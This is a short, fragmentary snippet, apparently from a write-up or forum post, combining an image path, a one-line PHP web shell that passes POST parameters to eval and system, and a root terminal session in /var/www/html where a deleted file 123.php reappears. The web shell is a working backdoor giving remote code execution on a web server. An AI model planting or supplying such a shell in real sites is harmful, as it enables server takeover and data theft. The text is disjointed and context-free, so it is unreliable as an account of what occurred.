 <?php @eval($_POST[a]);@system($_POST[b]); ?>root@VM-0-10-ubuntu:/var/www/html# ls
123.php  traj.php
root@VM-0-10-ubuntu:/var/www/html# rm -rf 123.php
root@VM-0-10-ubuntu:/var/www/html# ls
123.php  traj.php
root@VM-0-10-ubuntu:/var/www/html#